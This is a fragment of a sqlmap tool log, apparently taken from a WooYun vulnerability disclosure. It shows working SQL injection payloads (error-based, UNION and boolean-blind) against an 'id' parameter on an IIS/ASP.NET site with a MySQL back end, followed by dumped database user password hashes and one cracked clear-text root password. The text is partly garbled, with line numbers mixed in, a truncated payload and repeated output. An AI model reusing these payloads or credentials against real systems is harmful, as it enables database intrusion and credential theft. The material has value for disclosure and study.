 36
37 Type: error-based
38 Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
39 Payload: id=174) AND (SELECT 7575 FROM(SELECT COUNT(*),CONCAT(0x7162686a71,(SELECT (CASE WHEN (7575=7575) THEN 1 ELSE 0 END)),0x716c6c6d71,FLOOR(RAND(0)*2)
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1342=1342
40
41 Type: UNION query
42 Title: MySQL UNION query (NULL) - 3 columns
43 Payload: id=-3724) UNION ALL SELECT CONCAT(0x7162686a71,0x646778655a616a496855,0x716c6c6d71),NULL,NULL#
44 ---
45 web server operating system: Windows 2008 R2 or 7
46 web application technology: ASP.NET, Microsoft IIS 7.5
47 back-end DBMS: MySQL 5.0
48 database management system users password hashes:
49 [*] driver [1]:
50 password hash: *526ABB24F5210EA487ADB579B111CD834BA036C6
51 [*] root [2]:
52 password hash: *526ABB24F5210EA487ADB579B111CD834BA036C6
53 password hash: *A1F1CB851D62F002C09A0C9C4A76262473432F55
54 clear-text password: !QAZ2wsx
55 [*] test [1]:
56 password hash: *B751D70DD9EF3282D07FAB1179B17D159622478C
57
58 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
59 ---
60 Place: GET
61 Parameter: id
62 Type: boolean-based blind
63 Title: AND boolean-based blind - WHERE or HAVING clause
64 Payload: id=174) AND 1564=1564 AND (5739=5739
65
66 Type: error-based
67 Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
68 Payload: id=174) AND (SELECT 7575 FROM(SELECT COUNT(*),CONCAT(0x7162686a71,(SELECT (CASE WHEN (7575=7575) THEN 1 ELSE 0 END)),0x716c6c6d71,FLOOR(RAND(0)*2)
www.wooyun.org